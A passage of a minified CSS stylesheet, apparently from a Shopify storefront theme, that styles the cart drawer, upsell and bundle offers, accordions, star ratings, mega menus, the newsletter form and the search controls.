50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 